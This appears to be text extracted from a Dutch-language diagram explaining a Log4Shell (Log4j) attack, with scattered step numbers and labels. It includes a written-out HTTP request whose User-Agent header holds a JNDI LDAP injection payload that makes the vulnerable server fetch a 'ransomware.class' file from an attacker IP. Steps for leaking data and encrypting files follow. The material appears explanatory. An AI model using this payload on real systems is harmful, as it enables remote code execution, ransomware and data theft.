 1. GET / HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://4.3.2.1/ransomware.class}
Referer: https://www.google.com
3
1.2.3.4 GET / 200 https://
www.google.com ${jndi:ldap://
4.3.2.1/ransomware.class}
2. HTTP/1.1 200 OK
4
Aanvaller
IP: 4.3.2.1
Webpagina
Applicatie
5
Log4j
Disk
9. Encrypt
files
6. Request ransomware.class
7. Reply ransomware.class
8. Leak data